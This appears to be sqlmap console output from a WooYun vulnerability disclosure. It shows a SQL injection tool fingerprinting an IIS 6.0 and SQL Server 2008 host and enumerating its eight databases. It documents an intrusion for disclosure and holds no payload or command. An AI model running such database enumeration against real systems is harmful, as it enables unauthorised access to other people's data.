 管理员: SqlMap
[15:49:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[15:49:44] [INFO] fetching database names
[15:49:44] [INFO] the SQL query used returns 8 entries
[15:49:44] [INFO] resumed: CCEMIS
[15:49:44] [INFO] resumed: master
[15:49:44] [INFO] resumed: model
[15:49:44] [INFO] resumed: msdb
[15:49:44] [INFO] resumed: ReportServer
[15:49:44] [INFO] resumed: ReportServerTempDB
[15:49:44] [INFO] resumed: tempdb
[15:49:44] [INFO] resumed: zh
available databases [8]:
[*] CCEMIS
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] zh
www.wooyun.org
[15:49:44] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm